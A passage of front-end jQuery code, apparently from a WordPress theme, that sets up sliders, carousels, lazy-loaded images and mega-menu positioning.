								$flickitySliders[i].startAnimation();

							}

							$flickitySliders[i].next();
						});

					}

				} // End Simple Slider Arrows.


				// Simple Slider Lazy Load.
				if( $(this).hasClass('nectar-simple-slider') && $that.find('.bg-layer[data-nectar-img-src]').length > 0 ) {

					var waypoint = new Waypoint({
						element: $that,
						handler: function () {

							$that.find('.bg-layer[data-nectar-img-src]').each(function() {
								var entry = $(this)[0];
								var imgSrc = entry.getAttribute('data-nectar-img-src');
								entry.style.backgroundImage = "url('" + imgSrc + "')";
								entry.classList.add('loaded');
							});

							waypoint.destroy();
						},
						offset: '95%'

					});

				}

				// Simple Slider Parallax
				if( $(this).hasClass('nectar-simple-slider') && $(this).is('[data-parallax="true"]') ) {

				  var slides = $(this).find('.cell');
					var j = i;

					// limit time between slide changes when wrapping.
					if( $wrapAround === true ) {
						$that.find('.flickity-prev-next-button').on('click', function () {
							$that.addClass('disabled-nav');
							setTimeout(function(){
								$that.removeClass('disabled-nav');
							},500);
						});
					}


					// parallax effect.
					$flickitySliders[i].on('scroll', function () {

					  $.each( $flickitySliders[i].slides, function(i,slide) {

					    var imageBG = slides[i].querySelector('.bg-layer');
							var content = slides[i].querySelector('.inner');

							var flkty = $flickitySliders[j];
							var x = 0;

							if( 0 === i ) {
								x = Math.abs( flkty.x ) > flkty.slidesWidth ? ( flkty.slidesWidth + flkty.x + flkty.slides[flkty.slides.length - 1 ].outerWidth + slide.target ) : ( slide.target + flkty.x );
							} else if( i === flkty.slides.length - 1 ) {
								x = Math.abs( flkty.x ) + flkty.slides[i].outerWidth < flkty.slidesWidth ? ( slide.target - flkty.slidesWidth + flkty.x - flkty.slides[i].outerWidth ) : ( slide.target + flkty.x );
							} else {
								x = slide.target + flkty.x;
							}

						  imageBG.style.transform = 'translate3d(' + x * ( -1 / 2 ) + 'px,0,0)';
							content.style.transform = 'translate3d(' + x * ( -1 / 4 ) + 'px,0,0)';

					  });
					});
			  }

				// Simple Slider Pagination
				if( $(this).hasClass('nectar-simple-slider') && true == $paginationBool ) {

					$(this).find('.flickity-page-dots li').append('<svg width="65px" height="65px" viewBox="0 0 72 72" aria-hidden="true" xmlns="http://www.w3.org/2000/svg"><circle class="time" stroke-width="5" fill="none" stroke-linecap="round" cx="33" cy="33" r="28"></circle></svg>');

					if( $flickity_stored_autoplay ) {
						$(this).find('.flickity-page-dots li circle.time').css('transition', 'stroke-dashoffset '+ (parseInt($flickity_stored_autoplay) + 100) +'ms linear, stroke 0.2s ease');

						$(this).find('.flickity-page-dots li:first').addClass('no-trans');
						setTimeout(function() {
							$that.find('.flickity-page-dots li:first').removeClass('no-trans');
						},60);

						$flickitySliders[i].on('select', function (event) {
							$flickitySliders[i].playPlayer();
						});

						$flickitySliders[i].on('dragEnd', function (event) {
							$flickitySliders[i].playPlayer();
							$that.find('.flickity-page-dots .is-selected').removeClass('no-trans');
						});

						$flickitySliders[i].on('dragStart', function (event) {
							$that.find('.flickity-page-dots .is-selected').addClass('no-trans');
						});

					}

				}

				// Visualized total controls
				if( $(this).is('[data-controls="touch_total"]') ) {

					// Create markup.
					if( $(this).find('.visualized-total').length == 0 ) {
						if( $(this).parents('.full-width-content').length > 0 && $(this).parents('.vc_col-sm-12').length > 0 ) {
							$(this).append('<div class="container normal-container"><div class="visualized-total"><span></span></div></div>');
						} else {
							$(this).append('<div class="visualized-total"><span></span></div>');
						}
					}


					// Init drag indicator.
					if( !nectarDOMInfo.usingMobileBrowser ) {

						flickityDragArr[i] = new NectarIconMouseFollow($(this),'horizontal-movement');

						$flickitySliders[i].on('dragMove', function (event, pointer) {
							nectarDOMInfo.clientY = pointer.clientY;
							nectarDOMInfo.clientX = pointer.clientX;
						});

						$flickitySliders[i].on('pointerDown', function (event, pointer) {
							$('.nectar-drag-indicator').addClass('pointer-down');
						});
						$flickitySliders[i].on('pointerUp', function (event, pointer) {
							$('.nectar-drag-indicator').removeClass('pointer-down');
						});

					}

					var $totalImgs      = $(this).find('.flickity-page-dots li').length;
					var $totalIndicator = $(this).find('.visualized-total span');
					var $totalPosition  = 1;
					var $totalWidth     = $(this).find('.visualized-total').width();

					$window.on('smartresize',function() {

						setTimeout(function() {

							$totalImgs  = $that.find('.flickity-page-dots li').length;
							$totalWidth = $that.find('.visualized-total').width();

							$totalPosition = ($totalWidth / $totalImgs) * $that.find('.flickity-page-dots .is-selected').index();

							// Update pos on interaction.
							$totalIndicator.css('width', 100/$totalImgs + '%');
							$totalIndicator.css({
								'x' : $totalPosition + 'px'
							});

						},200);

					});

					// Set initial total tracker width.
					setTimeout(function(){
						$totalImgs  = $that.find('.flickity-page-dots li').length;
						$totalWidth = $that.find('.visualized-total').width();

						$totalIndicator.css('width', 100/$totalImgs + '%');
					},200);

					$flickitySliders[i].on('change', function (event, progress) {

						$totalPosition = ($totalWidth / $totalImgs) * $that.find('.flickity-page-dots .is-selected').index();

						// Update pos on interaction.
						$totalIndicator.css({
							'x' : $totalPosition + 'px'
						});

					});

				}


				// Fixed text content style
				if ($(this).is('[data-format="fixed_text_content_fullwidth"]') && !nectarDOMInfo.usingFrontEndEditor) {

					var $onMobileBrowser = nectarDOMInfo.usingMobileBrowser;

					$flickitySliders[i].on('scroll', function () {

						if ($onMobileBrowser) {
							return;
						}

						var $flkSlideWidth 	= $that.find('.cell').outerWidth() + 25,
						$leftHeaderSize 		= ($('body[data-header-format="left-header"]').length > 0 && $window.width() > 1000) ? 275 : 0,
						$extraWindowSpace 	= (($window.width() + $leftHeaderSize) - $that.parents('.main-content').width()) / 2;

						$extraWindowSpace += parseInt($that.css('margin-left')) + 2;

						$flickitySliders[i].slides.forEach(function (slide, j) {

							var $scaleAmt     = 1,
							$translateXAmt    = 0,
							$rotateAmt        = 0,
							$slideZIndex      = 10,
							$opacityAmt       = 1,
							$slideOffset      = $(slide.cells[0].element).offset().left,
							flkInstanceSlide  = $('.nectar-flickity.instance-' + i + ' .cell:nth-child(' + (j + 1) + ')');

							if ($slideOffset - $extraWindowSpace < 0 &&
								$slideOffset - $extraWindowSpace > $flkSlideWidth * -1) {

								$scaleAmt       = 1 + (($slideOffset - $extraWindowSpace) / 1500);
								$opacityAmt     = 1 + (($slideOffset - $extraWindowSpace + 70) / 550);
								$translateXAmt  = (($slideOffset - $extraWindowSpace)) * -1;
								$rotateAmt      = (($slideOffset - $extraWindowSpace) / 25) * -1;

							} else {
								$scaleAmt       = 1;
								$opacityAmt     = 1;
								$translateXAmt  = 0;
								$rotateAmt      = 0;
							}

							if ($slideOffset + 5 - $extraWindowSpace < 0 &&
								$slideOffset - $extraWindowSpace > $flkSlideWidth * -1) {

								$slideZIndex = 5;
							} else {
								$slideZIndex = 10;
							}

							flkInstanceSlide.css({
								'z-index': $slideZIndex
							});

							flkInstanceSlide.find('.inner-wrap-outer').css({
								'transform': 'perspective(800px) translateX(' + $translateXAmt + 'px) rotateY(' + $rotateAmt + 'deg) translateZ(0)',
								'opacity': $opacityAmt
							});

							flkInstanceSlide.find('.inner-wrap').css({
								'transform': 'scale(' + $scaleAmt + ') translateZ(0)'
							});

						});

					});

				}

				var $removeHiddenTimeout;
				var $removeMovingTimeout;

				$flickitySliders[i].on('dragStart', function () {

					clearTimeout($removeHiddenTimeout);
					clearTimeout($removeMovingTimeout);
					$that.addClass('is-dragging');
					$that.addClass('is-moving');

					$that.find('.flickity-prev-next-button').addClass('hidden');
				});

				$flickitySliders[i].on('dragEnd', function () {

					$that.removeClass('is-dragging');

					$removeHiddenTimeout = setTimeout(function () {

						$that.removeClass('is-moving');
						$that.find('.flickity-prev-next-button').removeClass('hidden');

					}, 600);

					$removeMovingTimeout = setTimeout(function () {
						$that.removeClass('is-moving');
					}, 300);

				});

				$('.flickity-prev-next-button').on('click', function () {

					clearTimeout($removeHiddenTimeout);

					$(this).parents('.nectar-flickity')
						.find('.flickity-prev-next-button')
						.addClass('hidden');

					$removeHiddenTimeout = setTimeout(function () {
						$that
							.find('.flickity-prev-next-button')
							.removeClass('hidden');
					}, 600);

				});


				// Images loaded.
				if ($that.hasClass('nectar-carousel')) {
					imagesLoaded($that, function () {
						nectarCarouselFlkEH($that);
					});
				}

			});


			// Resize event.
			var $usingNectarCarouselFlk = ($('.nectar-carousel.nectar-flickity:not(.masonry)').length > 0) ? true : false;

			if ($usingNectarCarouselFlk) {

				if( !nectarDOMInfo.usingMobileBrowser ) {
					$window.on('resize',setNectarCarouselFlkEH);
				} else {
					window.addEventListener("orientationchange", setNectarCarouselFlkEH);
				}

			}

			var handleCaptions = ( $('.wpb_gallery_slidesflickity_static_height_style .item-meta').length > 0 ) ? true : false;

			if( handleCaptions ) {
				$window.on('resize', setNectarFlickityCaptions);
				setNectarFlickityCaptions();
			}

		}





		/**
		* Flickity equal height helper.
		*
		* @since 7.0
		*/
		function setNectarCarouselFlkEH() {
			$('.nectar-carousel.nectar-flickity:not(.masonry)').each(function () {
				nectarCarouselFlkEH($(this));
			});
		}

		/**
		* Flickity captions calculcations
		*
		* @since 12.2
		*/
		function setNectarFlickityCaptions() {
			$('.wpb_gallery_slidesflickity_static_height_style .item-meta').each(function() {

				$(this).css({
					'width': $(this).parent().find('img').width()
				});


			});

		}

		/**
		* Flickity equal height calculations.
		*
		* @since 7.0
		*/
		function nectarCarouselFlkEH($slider_instance) {

			var $tallestSlideCol = 0;

			$slider_instance
				.find('.flickity-slider > .cell')
				.css('height', 'auto');

			$slider_instance.find('.flickity-slider > .cell').each(function () {

				if( $(this).height() > $tallestSlideCol ) {
					$tallestSlideCol = $(this).height();
				}

			});

			if ($tallestSlideCol < 10) {
				$tallestSlideCol = 'auto';
			}

			//set even height
			$slider_instance
				.find('.flickity-slider > .cell')
				.css('height', $tallestSlideCol + 'px');

		}



		/**
		* twentytwenty plugin initialization.
		*
		* @since 7.0
		*/
		function twentytwentyInit() {
			$('.twentytwenty-container').each(function () {
				var $that = $(this);

				if ($that.find('.twentytwenty-handle').length == 0) {
					$(this).imagesLoaded(function () {
						$that.twentytwenty();
					});
				}

			});
		}





		/**
		* Superfish initialization and submenu functionality.
		*
		* @since 2.0
		*/
		function initSF() {

			addOrRemoveSF();

			if ($('body[data-header-format="left-header"]').length == 0) {

				var $disableHI;

				if (!($('#header-outer[data-megamenu-rt="1"]').length > 0 &&
				$('#header-outer[data-transparent-header="true"]').length > 0)) {
					$disableHI = true;
				} else {
					$disableHI = false;
				}

				$(".sf-menu:not(.buttons)").superfish({
					delay: 500,
					speed: 'fast',
					disableHI: $disableHI,
					speedOut: 'fast',
					animation: {
						opacity: 'show'
					}
				});

				// Pull right/left menu
				$('#header-outer .sf-menu.buttons li.menu-item').on('mouseover',function(){
					$(this).addClass('sfHover');
				});
				$('#header-outer .sf-menu.buttons li.menu-item').on('mouseleave',function(){
					var $that = $(this);

					if( $that.is('.menu-item-has-children') ) {
						setTimeout(function () {
							if( !$that.is(':hover') ) {
								$that.removeClass('sfHover');
							}
						}, 200);
					} else {
							$that.removeClass('sfHover');
					}
				});

				// Areas that do not use megamenu.
				$('#header-secondary-outer li.megamenu:not(.nectar-megamenu-menu-item), #header-outer:not([data-format="menu-left-aligned"]):not([data-format="centered-logo-between-menu-alt"]) .sf-menu.buttons li.megamenu')
					.removeClass('nectar-megamenu-menu-item')
					.removeClass('megamenu');

				// Centered menu bottom bar forced megamenu values.
				$('#header-outer[data-format="centered-menu-bottom-bar"] .right-side .sf-menu li.nectar-megamenu-menu-item')
					.removeClass('align-left')
					.removeClass('align-middle')
					.addClass('align-right');

				$('#header-outer[data-format="centered-menu-bottom-bar"] .left-side .sf-menu li.nectar-megamenu-menu-item')
					.removeClass('align-right')
					.removeClass('align-middle')
					.addClass('align-left');


				$('#header-outer .sf-menu > li:not(.megamenu) > ul > li > ul').each(function () {

					if ($(this).offset().left + $(this).outerWidth() > $window.width()) {
						$(this).addClass('on-left-side');
						$(this).find('ul').addClass('on-left-side');
					}

				});

				// Megamenu multi section per column title support.
				$('body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li:has("> ul")').addClass('has-ul');

				// Full width megamenu.
				if ($('body[data-megamenu-width="full-width"]').length > 0 && $('ul.sub-menu').length > 0) {
					megamenuFullwidth();
					$window.on('smartresize', megamenuFullwidth);
					$('header#top nav > ul > li.megamenu > .sub-menu').css('box-sizing', 'content-box');
				}

				// Extra hover class for megamenu check.
				$('header#top nav > ul.sf-menu > li.menu-item').on('mouseenter', function () {
					$(this).addClass('menu-item-over');
				});
				$('header#top nav > ul.sf-menu > li.menu-item').on('mouseleave', function () {
					$(this).removeClass('menu-item-over');
				});

				// Remove arrows on mega menu item.
				$('#header-outer nav .megamenu .sub-menu a.sf-with-ul .sf-sub-indicator, #header-outer .megamenu .sub-menu a .sf-sub-indicator').remove();

				// Megamenu bg
				$('.sf-menu > .nectar-megamenu-menu-item > a .menu-title-text .megamenu-bg-lazy[data-bg-src]').each(function() {
					var parentLI   = $(this).parents('.nectar-megamenu-menu-item');
					var bgImgSrc   = $(this).attr('data-bg-src');
					var bgImgAlign = $(this).attr('data-align').replace( '_', ' ');

					parentLI.find('> ul').css({
						'background-position': bgImgAlign,
						'background-image': 'url("' + bgImgSrc + '")'
					});

					$(this).remove();
				});

				$('.sf-menu > .nectar-megamenu-menu-item > ul > li > a .menu-title-text .megamenu-col-bg-lazy[data-bg-src]').each(function() {
					var parentLI = $(this).closest('.menu-item');
					var bgImgSrc = $(this).attr('data-bg-src');
					var bgImgAlign = $(this).attr('data-align').replace( '_', ' ');
					parentLI.css({
						'background-position': bgImgAlign,
						'background-image': 'url("' + bgImgSrc + '")'
					});
					$(this).remove();
				});


				// Blank title megamenu columns.
				$('#header-outer nav > ul > li.megamenu > ul.sub-menu > li > a').each(function () {
					if ($(this).text() == '-' || $(this).text() == '–' || $(this).parent().hasClass('hide-title')) {
						$(this).remove();
					}
				});

			}


			// Lazy load nectar menu images.
			if( 'IntersectionObserver' in window ) {

				var options = {
					rootMargin: '0px',
					threshold: 0
				}

				var menuObserver = new IntersectionObserver(function(entries) {

					entries.forEach(function(entry) {
						if ( entry.isIntersecting ) {
							var lazyItem = entry.target;
							lazyItem.classList.add('loaded');

							var lazySrc = lazyItem.getAttribute('data-menu-img-src');
							if( lazySrc ) {
								lazyItem.setAttribute( 'src', lazySrc );
								lazyItem.removeAttribute('data-menu-img-src');
							}

							menuObserver.unobserve(lazyItem);
						}
					});

				}, options);

				var lazyMenuIcons = [].slice.call(document.querySelectorAll('.nectar-menu-icon-img[data-menu-img-src], #header-outer .nectar-ext-menu-item .image-layer'));
				lazyMenuIcons.forEach(function(lazyItem) {
					menuObserver.observe(lazyItem);
				});

			} else {
				// fallback.
				$('.sf-menu .nectar-menu-icon-img[data-menu-img-src]').each(function() {
					$(this).attr('src',$(this).attr('data-menu-img-src'));
					$(this).removeAttr('data-menu-img-src');
				});
				$('.nectar-ext-menu-item .image-layer').addClass('loaded');

			}

			// Icon markup.
			$('.sub-menu .nectar-menu-icon, .sub-menu .nectar-menu-icon-img, .off-canvas-menu-container > ul > li > a .nectar-menu-icon, .off-canvas-menu-container > ul > li > a .nectar-menu-icon-img').each(function() {

				var $parent = $(this).parent();
				var $icon = $(this).detach();

				if( $parent.parents('.nectar-ext-menu-item').length == 0 ) {
					$parent.wrapInner('<span class="nectar-menu-icon-text" />');
					$parent.addClass('nectar-menu-item-with-icon');
				}

				$parent.prepend($icon);

			});

			// Badge Labels.
			$('#slide-out-widget-area:not(.fullscreen) .nectar-menu-label').each(function(){

				if($(this).parents('.nectar-ext-menu-item').length == 0 ) {
						$(this).closest('a').addClass('nectar-menu-item-with-icon');
				}

			});


			// OCM Remove Ext menu items option.
			if( window.nectarOptions && window.nectarOptions.ocm_remove_ext_menu_items && window.nectarOptions.ocm_remove_ext_menu_items == 'remove_images' ) {

				$('.off-canvas-menu-container .title[class*="inherit-h"], #mobile-menu .title[class*="inherit-h"]').removeClass(function (index, className) {
					return (className.match(/(^|\s)inherit-h\S+/g) || []).join(' ');
				});
				$('.off-canvas-menu-container .nectar-ext-menu-item .image-layer-outer, #mobile-menu .nectar-ext-menu-item .image-layer-outer').remove();
				$('.off-canvas-menu-container .nectar-ext-menu-item .menu-item-desc').removeClass('menu-item-desc').addClass('item_desc');
				$('.off-canvas-menu-container .nectar-ext-menu-item .inner-content > .title').each(function(){
					if( $(this).find('.menu-title-text').length == 0 ) {
						$(this).removeClass('title').addClass('menu-title-text');
					}
				});

			}

			// Desc class for OCM for added submenu spacing
			$('.off-canvas-menu-container .item_desc').each(function() {
				var $parent = $(this).parents('.menu-item');
				$parent.addClass('nectar-extra-menu-item-spacing');
			});

			// Desc class for OCM for different flex alignment.
			$('.off-canvas-menu-container .nectar-menu-icon, .off-canvas-menu-container .nectar-menu-icon-img').each(function() {

				var $parent = $(this).parent();

				if( $parent.find('.item_desc').length > 0 || $parent.find('.nav_desc').length > 0 ) {
					$parent.addClass('nectar-menu-item-with-desc');
				}

			});


			// Deactivate hide header until needed effect on phone.
			if (nectarDOMInfo.usingMobileBrowser && $('#header-outer[data-remove-fixed="1"]').length == 0) {
				$body.attr('data-hhun', '0');
			}

			inlineMegaMenuPos();

		}



		function inlineMegaMenuPos() {

			// Left aligned items.
			$('nav:not(.left-side):not(.right-side) .sf-menu > .nectar-megamenu-menu-item.align-left:not(.width-100)').each(function() {
				var $parentEl = $(this);
				var $headerContainer = $('header#top > .container > .row');
				var $submenu = $(this).find('> ul.sub-menu');

				if( $parentEl ) {

					// Change into center positioning.
					if( $submenu.width() + $parentEl.offset().left > nectarDOMInfo.winW ) {
						$(this).addClass('align-middle');
						return true;
					}

					// Set left positioning.
					$(this).find('> ul.sub-menu').css({
						'right':  $headerContainer.width() - ( ($parentEl.offset().left + $parentEl.width()) - $headerContainer.offset().left ) - $(this).find('> ul.sub-menu').width() + $parentEl.width(),
						'left': 'auto'
					});
					$(this).removeClass('align-middle');
				}

			});


			// Right aligned items.
			$('nav:not(.left-side):not(.right-side) .sf-menu > .nectar-megamenu-menu-item.align-right:not(.width-100)').each(function() {
				var $parentEl = $(this);
				var $headerContainer = $('header#top > .container > .row');
				var $submenu = $(this).find('> ul.sub-menu');

				if( $parentEl ) {

					// Change into center positioning.
					if( ($parentEl.offset().left + $parentEl.width() - $submenu.width()) < 0 ) {
						$(this).addClass('align-middle');
						return true;
					}

					$(this).find('> ul.sub-menu').css({
						'right':  $headerContainer.width() - ( ($parentEl.offset().left + $parentEl.width()) - $headerContainer.offset().left ),
						'left': 'auto'
					});
					$(this).removeClass('align-middle');
				}

			});

			// Center aligned items.
			$('nav:not(.left-side):not(.right-side) .sf-menu > .nectar-megamenu-menu-item.align-middle:not(.width-100)').each(function() {
				var $parentEl = $(this);
				var $headerContainer = $('header#top > .container > .row');
				var $submenu = $(this).find('> ul.sub-menu');

				if( $parentEl ) {

					var headerContainerW   = $headerContainer.width(),
					headerContainerOffsetL = $headerContainer.offset().left,
					menuItemOffsetL        = $parentEl.offset().left,
					menuItemW              = $parentEl.width(),
					megaMenuW              = $submenu.width();

					// Default center align.
					$submenu.css({
						'right':  headerContainerW - ( (menuItemOffsetL + menuItemW) - headerContainerOffsetL ) - megaMenuW/2 + menuItemW/2,
						'left': 'auto'
					});

					var megaMenuOffset = $submenu.offset();

					// Overflowing left.
					if(megaMenuOffset.left < 0) {
						$submenu.css({
							'right': 'auto',
							'left': '0px'
						});
					}
					// Overflowing right.
					else if( megaMenuOffset.left + megaMenuW > nectarDOMInfo.winW ) {
						$submenu.css({
							'right': '0px',
							'left': 'auto'
						});
					}

				}

			});


		}

		/**
		* Calculates the "Header Mega Menu Width - Full screen width" theme option.
		*
		* @since 6.0
		*/
		function megamenuFullwidth() {

			var $windowWidth = $window.width();
			var $headerContainerWidth = $('header#top > .container').width();
			$('header#top nav:not(.left-side):not(.right-side) > ul > li.megamenu:not(.width-50):not(.width-75) > .sub-menu').css({
				'padding-left': ($windowWidth - $headerContainerWidth) / 2 + 'px',
				'padding-right': ($windowWidth + 2 - $headerContainerWidth) / 2 + 'px',
				'width': $headerContainerWidth,
				'left': '-' + ($windowWidth - $headerContainerWidth) / 2 + 'px'
			});
		}


		/**
		* Hide main navigation on mobile.
		*
		* @since 2.0
		*/
		function addOrRemoveSF() {

			if (nectarDOMInfo.winW < 1000 && $body.attr('data-responsive') == '1') {
				$body.addClass('mobile');
				$('header#top nav').css('display', 'none');
			} else {
				$body.removeClass('mobile');
				$('header#top nav').css('display', '');
				$('.slide-out-widget-area-toggle #toggle-nav .lines-button').removeClass('close');
			}


		}


		/**
		* Calculates whether submenu needs to display aligned opposite (from lack of space).
		*
		* @since 2.0
		*/
		function showOnLeftSubMenu() {

			// Show on left class for minimal styling.
			$('#header-outer .sf-menu > li:not(.megamenu) > ul > li > ul').each(function () {

				$(this).removeClass('on-left-side');

				if ($(this).offset().left + $(this).outerWidth() > $window.width()) {
					$(this).addClass('on-left-side');
					$(this).find('ul').addClass('on-left-side');
				} else {
					$(this).removeClass('on-left-side');
					$(this).find('ul').removeClass('on-left-side');
				}

			});
		}




		/**
		* Caroufredsel plugin initialization.
		*
		* @since 2.0
		*/
		function standardCarouselInit() {

			if ($('.carousel').length == 0) {
				return;
			}

			if (typeof SalientRecentProjectsCarousel !== 'undefined') {
				$('ul.carousel.portfolio-items').each(function (i) {
					$projectCarouselSliderArr[i] = new SalientRecentProjectsCarousel($(this));
				});
			}

			$('ul.carousel:not(".clients"):not(.portfolio-items)').each(function () {

				var $that       = $(this),
				maxCols         = ($(this).parents('.carousel-wrap').attr('data-full-width') == 'true') ? 'auto' : 3,
				scrollNum       = ($(this).parents('.carousel-wrap').attr('data-full-width') == 'true') ? 'auto' : '',
				colWidth        = ($(this).parents('.carousel-wrap').attr('data-full-width') == 'true') ? 500 : 453,
				$autoplayBool   = ($(this).attr('data-autorotate') == 'true') ? true : false,
				$themeSkin      = true,
				$themeSkin2     = true;

				var scrollSpeed, easing;

				if ($('body.ascend').length > 0 && $(this).parents('.carousel-wrap').attr('data-full-width') != 'true' ||
				$('body.material').length > 0 && $(this).parents('.carousel-wrap').attr('data-full-width') != 'true') {

					if ($(this).find('li').length % 3 === 0) {
						$themeSkin  = true;
						$themeSkin2 = true;
					} else {
						$themeSkin  = false;
						$themeSkin2 = true;
					}

				} else {
					$themeSkin 	= true;
					$themeSkin2 = true;
				}

				scrollSpeed = (parseInt($(this).attr('data-scroll-speed'))) ? parseInt($(this).attr('data-scroll-speed')) : 700;
				easing = ($(this).is('[data-easing]')) ? $(this).attr('data-easing') : 'linear';

				var $element = $that;
				if ($that.find('img').length == 0) {
					$element = $body;
				}

				imagesLoaded($element, function () {

					$that.carouFredSel({
						circular: $themeSkin,
						infinite: $themeSkin2,
						height: 'auto',
						responsive: true,
						items: {
							width: colWidth,
							visible: {
								min: 1,
								max: maxCols
							}
						},
						swipe: {
							onTouch: true,
							onMouse: true,
							options: {
								excludedElements: "button, input, select, textarea, .noSwipe",
								tap: function (event, target) {
									if ($(target).attr('href') &&
									!$(target).is('[target="_blank"]') &&
									!$(target).is('[rel^="prettyPhoto"]') &&
									!$(target).is('.magnific-popup') &&
									!$(target).is('.magnific')) {
										window.open($(target).attr('href'), '_self');
									}
								}
							},
							onBefore: function () {
								// Hover effect.
								$that.find('.work-item').trigger('mouseleave');
								$that.find('.work-item .work-info a').trigger('mouseup');
							}
						},
						scroll: {
							items: scrollNum,
							easing: easing,
							duration: scrollSpeed,
							onBefore: function () {

								if ($('body.ascend').length > 0 && $that.parents('.carousel-wrap').attr('data-full-width') != 'true' ||
								$('body.material').length > 0 && $that.parents('.carousel-wrap').attr('data-full-width') != 'true') {

									$that.parents('.carousel-wrap')
										.find('.item-count .total')
										.html(Math.ceil($that.find('> li').length / $that.triggerHandler("currentVisible").length));

								}
							},
							onAfter: function () {
								if ($('body.ascend').length > 0 && $that.parents('.carousel-wrap').attr('data-full-width') != 'true' ||
								$('body.material').length > 0 && $that.parents('.carousel-wrap').attr('data-full-width') != 'true') {

									$that.parents('.carousel-wrap')
										.find('.item-count .current')
										.html($that.triggerHandler('currentPage') + 1);

									$that.parents('.carousel-wrap')
										.find('.item-count .total')
										.html(Math.ceil($that.find('> li').length / $that.triggerHandler("currentVisible").length));

								}
							}

						},
						prev: {
							button: function () {
								return $that.parents('.carousel-wrap').find('.carousel-prev');
							}
						},
						next: {
							button: function () {
								return $that.parents('.carousel-wrap').find('.carousel-next');
							}
						},
						auto: {
							play: $autoplayBool
						}
					}, {
						transition: true
					}).animate({
						'opacity': 1
					}, 1300);

					$that
						.parents('.carousel-wrap')
						.wrap('<div class="carousel-outer">');

					if ($that.parents('.carousel-wrap').attr('data-full-width') == 'true') {
						$that
							.parents('.carousel-outer')
							.css('overflow', 'visible');
					}

					// Add count for non full width ascend skin.
					if ($('body.ascend').length > 0 && $that.parents('.carousel-wrap').attr('data-full-width') != 'true' ||
					$('body.material').length > 0 && $that.parents('.carousel-wrap').attr('data-full-width') != 'true') {
						$('<div class="item-count"><span class="current">1</span>/<span class="total">' + ($that.find('> li').length / $that.triggerHandler("currentVisible").length) + '</span></div>').insertAfter($that.parents('.carousel-wrap').find('.carousel-prev'));
					}

					$that.addClass('finished-loading');

					carouselHeightCalcs();

				});

			});

			// Resize
			$window.off('smartresize.carouselHeightCalcs');
			$window.on('smartresize.carouselHeightCalcs', carouselHeightCalcs);

		}





		/**
		* Full width carousel link event.
		*
		* @since 4.0
		*/
		function fwCarouselLinkFix() {

			var $mousePosStart      = 0,
			$mousePosEnd            = 0,
			fwCarouselLinkSelector  = '.carousel-wrap .portfolio-items .col .work-info a, .woocommerce .products-carousel ul.products li.product a';

			$(fwCarouselLinkSelector).on('mousedown', function (e) {
				$mousePosStart = e.clientX;
			});

			$(fwCarouselLinkSelector).on('mouseup', function (e) {
				$mousePosEnd = e.clientX;
			});

			$(fwCarouselLinkSelector).on('click', function () {
				if (Math.abs($mousePosStart - $mousePosEnd) > 10) {
					return false;
				}
			});

		}




		/**
		* Owl carousel plugin initialization.
		*
		* @since 6.0
		*/
		function owlCarouselInit() {

			if ( $('.owl-carousel[data-desktop-cols]').length === 0 ) {
				return;
			}

			$('.owl-carousel[data-desktop-cols]').each(function () {

				$(this).addClass('owl-theme');

				var $that         = $(this),
				$autoRotateBool   = $that.attr('data-autorotate'),
				$autoRotateSpeed  = $that.attr('data-autorotation-speed'),
				$owlLoopBool      = ($that.is('[data-loop="true"]')) ? true : false,
				$owlRTL           = ( $body.hasClass('rtl') ) ? true : false;

				$(this).owlCarousel({
					responsive: {
						0: {
							items: $(this).attr('data-mobile-cols')
						},
						690: {
							items: $(this).attr('data-tablet-cols')
						},
						1000: {
							items: $(this).attr('data-desktop-small-cols')
						},
						1300: {
							items: $(this).attr('data-desktop-cols')
						}
					},
					autoplay: $autoRotateBool,
					autoplayTimeout: $autoRotateSpeed,
					loop: $owlLoopBool,
					rtl: $owlRTL,
					smartSpeed: 350,
					onTranslate: function () {
						$that.addClass('moving');
					},
					onTranslated: function () {
						$that.removeClass('moving');
					}

				});

				$(this).on('changed.owl.carousel', function (event) {
					if (event.item.count - event.page.size == event.item.index) {

						$(event.target).find('.owl-dots div:last')
							.addClass('active')
							.siblings()
							.removeClass('active');
					}

				});

			});

		}


		/**
		* Owl carousel animate items.
		*
		* @since 6.0
		*/
		function owl_carousel_animate() {

			$($fullscreenSelector + '.owl-carousel[data-enable-animation="true"]').each(function () {

				var $owlOffsetPos 	= ($fullscreenMarkupBool == true) ? '200%' : 'bottom-in-view';
				var $animationDelay = 0;

				if($(this).is('[data-animation-delay]') &&
				$(this).attr('data-animation-delay').length > 0 &&
				$(this).attr('data-animation') != 'false') {
					$animationDelay = $(this).attr('data-animation-delay');
				}

				var $that = $(this);
				var waypoint = new Waypoint({
					element: $that,
					handler: function () {

						if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) {
							waypoint.destroy();
							return;
						}

						setTimeout(function () {
							$that.find('.owl-stage > .owl-item').each(function (i) {

								var $that = $(this);
								$that.delay(i * 200).transition({
									'opacity': '1',
									'y': '0'
								}, 600, 'easeOutQuart');
							});
							$that.addClass('animated-in');

						}, $animationDelay);

						waypoint.destroy();
					},
					offset: $owlOffsetPos

				});

			});

		}


		/**
		* Update WooCommerce Flickity count.
		*
		* Updates next/prev count for carousels on mobile devices.
		*
		* @since 9.0
		*/
		function updateWooFlickityCount(e) {
			var slideNumber = e.data.wooFlickity.selectedIndex + 1;
			e.data.wooFlickityCount.text(slideNumber + '/' + e.data.wooFlickity.slides.length);
		}



		/**
		* Product carousel initialization.
		*
		* @since 4.0
		*/
		function productCarouselInit() {

			if ($('.products-carousel').length === 0 && $('.nectar-woo-flickity').length === 0) {
				return;
			}

			$('.products-carousel').each(function () {

				var $that     = $(this).find('ul.products'),
				maxCols       = 'auto',
				scrollNum     = 'auto',
				colWidth      = ($(this).parents('.full-width-content ').length > 0) ? 400 : 353,
				scrollSpeed   = 800,
				easing        = 'easeInOutQuart';

				var $element = $that;
				if ($that.find('img').length == 0) {
					$element = $body;
				}

				// Controls on hover.
				$(this).append('<a class="carousel-prev" href="#"><i class="icon-salient-left-arrow"></i></a> <a class="carousel-next" href="#"><i class="icon-salient-right-arrow"></i></a>');

				imagesLoaded($element, function () {

					$that.carouFredSel({
						circular: true,
						responsive: true,
						items: {
							width: colWidth,
							visible: {
								min: 1,
								max: maxCols
							}
						},
						swipe: {
							onTouch: true,
							onMouse: true,
							options: {
								excludedElements: "button, input, select, textarea, .noSwipe",
								tap: function (event, target) {

									if ($(target).attr('href') &&
									!$(target).is('[target="_blank"]') &&
									!$(target).hasClass('add_to_wishlist') &&
									!$(target).hasClass('add_to_cart_button') &&
